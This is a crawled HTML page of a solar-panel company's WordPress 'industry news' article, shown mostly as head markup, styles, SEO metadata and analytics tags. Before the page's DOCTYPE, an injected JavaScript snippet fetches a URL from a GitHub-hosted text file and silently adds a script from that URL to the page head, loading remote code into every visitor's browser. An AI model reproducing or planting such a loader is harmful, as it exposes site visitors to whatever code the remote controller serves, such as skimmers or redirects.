

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sunworthsolar.com/industry-news/your-go-to-source-for-top-notch-solar-panel-solutions-is-sunworth/
body_size: 20742
content:
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-layout-framed" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Your Go-To Source for Top-Notch Solar Panel Solutions is Sunworth - Sunworth</title>
	<meta name="description" content="Sunworth provides the latest news and articles for users, you can get more information about Your Go-To Source for Top-Notch Solar Panel Solutions is Sunworth ." />
	<link rel="canonical" href="https://www.sunworthsolar.com/industry-news/your-go-to-source-for-top-notch-solar-panel-solutions-is-sunworth/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Your Go-To Source for Top-Notch Solar Panel Solutions is Sunworth - Sunworth" />
	<meta property="og:description" content="Sunworth provides the latest news and articles for users, you can get more information about Your Go-To Source for Top-Notch Solar Panel Solutions is Sunworth ." />
	<meta property="og:url" content="https://www.sunworthsolar.com/industry-news/your-go-to-source-for-top-notch-solar-panel-solutions-is-sunworth/" />
	<meta property="article:published_time" content="2023-08-09T01:24:27+00:00" />
	<meta property="og:image" content="https://www.sunworthsolar.com/wp-content/uploads/2023/05/图片2.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="SUNWORTH" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="SUNWORTH" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.sunworthsolar.com/industry-news/your-go-to-source-for-top-notch-solar-panel-solutions-is-sunworth/","url":"https://www.sunworthsolar.com/industry-news/your-go-to-source-for-top-notch-solar-panel-solutions-is-sunworth/","name":"Your Go-To Source for Top-Notch Solar Panel Solutions is Sunworth - Sunworth","isPartOf":{"@id":"https://www.sunworthsolar.com/#website"},"primaryImageOfPage":{"@id":"https://www.sunworthsolar.com/industry-news/your-go-to-source-for-top-notch-solar-panel-solutions-is-sunworth/#primaryimage"},"image":{"@id":"https://www.sunworthsolar.com/industry-news/your-go-to-source-for-top-notch-solar-panel-solutions-is-sunworth/#primaryimage"},"thumbnailUrl":"https://www.sunworthsolar.com/wp-content/uploads/2023/05/图片2.png","datePublished":"2023-08-09T01:24:27+00:00","dateModified":"2023-08-09T01:24:27+00:00","author":{"@id":"https://www.sunworthsolar.com/#/schema/person/31f24f3d9d0bfddcb42f17935ea4ec49"},"description":"Sunworth provides the latest news and articles for users, you can get more information about Your Go-To Source for Top-Notch Solar Panel Solutions is Sunworth .","breadcrumb":{"@id":"https://www.sunworthsolar.com/industry-news/your-go-to-source-for-top-notch-solar-panel-solutions-is-sunworth/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.sunworthsolar.com/industry-news/your-go-to-source-for-top-notch-solar-panel-solutions-is-sunworth/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.sunworthsolar.com/industry-news/your-go-to-source-for-top-notch-solar-panel-solutions-is-sunworth/#primaryimage","url":"https://www.sunworthsolar.com/wp-content/uploads/2023/05/图片2.png","contentUrl":"https://www.sunworthsolar.com/wp-content/uploads/2023/05/图片2.png","width":600,"height":400},{"@type":"BreadcrumbList","@id":"https://www.sunworthsolar.com/industry-news/your-go-to-source-for-top-notch-solar-panel-solutions-is-sunworth/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.sunworthsolar.com/"},{"@type":"ListItem","position":2,"name":"Your Go-To Source for Top-Notch Solar Panel Solutions is Sunworth"}]},{"@type":"WebSite","@id":"https://www.sunworthsolar.com/#website","url":"https://www.sunworthsolar.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sunworthsolar.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.sunworthsolar.com/#/schema/person/31f24f3d9d0bfddcb42f17935ea4ec49","name":"SUNWORTH","url":"#author"}]}</script>
	<!-- / Yoast SEO plugin. -->


		
		
		
		
				
		<meta property="og:title" content="Your Go-To Source for Top-Notch Solar Panel Solutions is Sunworth"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.sunworthsolar.com/industry-news/your-go-to-source-for-top-notch-solar-panel-solutions-is-sunworth/"/>
		<meta property="og:site_name" content=""/>
		<meta property="og:description" content="One of the most often used renewable energy sources in the world is quickly rising to prominence is solar electricity. It&#039;s hardly surprising that more and more people are turning to solar power solutions, given its many advantages, including financial savings and environmental preservation. Look no further than Sunworth if you&#039;re seeking for a dependable supplier"/>

									<meta property="og:image" content="https://www.sunworthsolar.com/wp-content/uploads/2023/05/图片2.png"/>
							<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.sunworthsolar.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.sunworthsolar.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.sunworthsolar.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.sunworthsolar.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
</style>
<link rel='stylesheet' id='avada-stylesheet-css' href='https://www.sunworthsolar.com/wp-content/themes/Avada_6.2.3/assets/css/style.min.css' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://www.sunworthsolar.com/wp-content/themes/Avada_6.2.3/assets/css/ie.min.css' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.sunworthsolar.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.sunworthsolar.com/wp-content/uploads/fusion-styles/bd97b82ee410fb69f98343110ac82e77.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.sunworthsolar.com/wp-content/uploads/sass/a3_lazy_load.min.css' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.3.2/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='ez-toc-scroll-scriptjs-js-after'>
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});
</script>
<style>/******* icon *******/
@font-face {
    font-family: "iconfont";
    src: url('./fonts/iconfont.eot?t=1576821873945');
    /* IE9 */
    src: url('./fonts/iconfont.eot?t=1576821873945#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('[data-uri]') format('woff2'), url('./fonts/iconfont.woff?t=1576821873945') format('woff'), url('./fonts/iconfont.ttf?t=1576821873945') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */ url('./fonts/iconfont.svg?t=1576821873945#iconfont') format('svg');
    /* iOS 4.1- */
}

.iconfont {
    font-family: "iconfont" !important;
    font-size: 16px;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-editor:before {
    content: "\e6f6";
}

.icon-nav-list:before {
    content: "\e6fd";
}

.icon-rising:before {
    content: "\e761";
}

/******* icon *******/

.coly-menu-float,
.coly-form-float,
.coly-top-float {
    width: 40px;
    height: 40px;
}

.coly-form-float {
    background-color: #fff;
}

.coly-menu-float {
    background-color: #d75c2c;
}

.coly-top-float {
    background-color: #d75c2c;
    display: none;
}



.coly-side-right {
    /*width: 40px;*/
    padding: 2px 2px 0 2px;
    position: fixed;
    right: 20px;
    top: 63%;
    transition: all 0.5s;
    border-radius: 4px;
    z-index: 999999;
}

.coly-right {
    border-radius: 8px;
    margin-bottom: 26px;
}

.coly-right > a {
    width: 100%;
    height: 100%;
    text-align: center;
    display: block;
    line-height: 40px;
    color: #fff;
}

.iconfont {
    font-size: 30px;
    color:#fff

}


.quote-text .coly-menu-float{
    width: auto;
    padding: 0 6px;
}

/* 悬浮表单开始 */
/* leo float form*/
.side-form-wrapper {
    z-index: 9999999;
    position: fixed;
    right: 0;
}

/*  表单整体样式 */
#leo-side-contact-form {
    width: 300px;
    padding: 10px 20px 0;
    box-shadow: 0 0 20px #000;
    background: #fff;
    position: fixed;
    right: 10px;
    top: 50%;
    transform: translate(130%, -50%);
    transition: all 0.5s;
    z-index: 998;
}

#leo-side-contact-form.active {
    transform: translate(0, -50%);
}

/* 格式化 */
#leo-side-contact-form,
#leo-side-contact-form label,
#leo-side-contact-form input:not(.submit),
#leo-side-contact-form textarea,
#leo-side-contact-form h3 {
    font-family: inherit;
    box-sizing: border-box;
    color: #444f5d;
}

#leo-side-contact-form .form-title {
    font-size: 1.5em;
    font-weight: bold;
    text-align: center;
    padding-bottom: 10px;
}

#leo-side-contact-form .form-line label {
    font-weight: normal;
    text-align: left;
    font-size: 14px;
}

#leo-side-contact-form .form-line p {
    margin: 0;
}
div#coly-top-float {
    float: right;
}
#leo-side-contact-form.radius .form-line input {
    border-radius: 10px;
}
/* 格式化  结束 */

/* 表单关闭按钮 开始 */
#leo-side-contact-form .closeBtn {
    width: 30px;
    height: 30px;
    display: block;
    position: absolute;
    top: 5px;
    right: 5px;
    cursor: pointer;
}

#leo-side-contact-form .closeBtn:before,
#leo-side-contact-form .closeBtn:after {
    content: "";
    display: block;
    width: 20px;
    height: 2px;
    background-color: #000;
    position: absolute;
    top: 50%;
    left: 50%;
}

#leo-side-contact-form .closeBtn:before {
    transform: translate(-50%, -50%) rotate(45deg);
}

#leo-side-contact-form .closeBtn:after {
    transform: translate(-50%, -50%) rotate(-45deg);
}

/* 表单关闭按钮  结束 */

/* 涉及颜色部分  开始 */
/* title */
#leo-side-contact-form .form-line {
    width: 100%;
    padding-bottom: 5px;
}
#leo-side-contact-form .form-line.coly-bottom {
    padding-bottom: 10px;
}
/* textarea 和 非提交按钮 */
#leo-side-contact-form .form-line input,
#leo-side-contact-form .form-line textarea,
#leo-side-contact-form .form-line input:not(.submit):hover,
#leo-side-contact-form .form-line textarea:hover,
#leo-side-contact-form .form-line input:not(.submit):focus,
#leo-side-contact-form .form-line textarea:focus {
    display: block;
    width: 100%;
    height: auto;
    margin: auto;
    padding: 10px;
    background-color: #fff;
    border: 1px solid #ccc;
    outline: none;
    font-family: Hind, sans-serif;
    font-weight: 400;
    font-style: normal;
    line-height: 1.2em;
    text-decoration: none;
    text-transform: none;
    letter-spacing: 0px;
}
/* 提交按钮 */
#leo-side-contact-form .form-line input.submit,
#leo-side-contact-form .form-line input.submit:hover {
    width: 100%;
    border: 1px solid #ccc;
    background-color: #ccc;
    color: #fff;
}
/* 涉及颜色部分 结束 */

/* 悬浮表单结束 */

.show {
    display: block !important;
}

</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-253333467-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-253333467-1');
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KK6LRRV');</script>
<!-- End Google Tag Manager --><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.sunworthsolar.com/wp-content/uploads/2022/09/cropped-slogo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.sunworthsolar.com/wp-content/uploads/2022/09/cropped-slogo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sunworthsolar.com/wp-content/uploads/2022/09/cropped-slogo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.sunworthsolar.com/wp-content/uploads/2022/09/cropped-slogo-270x270.jpg" />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	</head>

<body class="post-template-default single single-post postid-5728 single-format-standard theme-Avada_6.2.3 woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-no wpb-js-composer js-comp-ver-6.13.0 vc_responsive fusion-body ltr no-mobile-sticky-header no-mobile-slidingbar no-desktop-totop no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-framed avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-3 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-3 avada-woo-one-page-checkout avada-has-woo-gallery-disabled mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-main-nav-search-icon avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 elementor-default elementor-kit-11108" >
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KK6LRRV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter 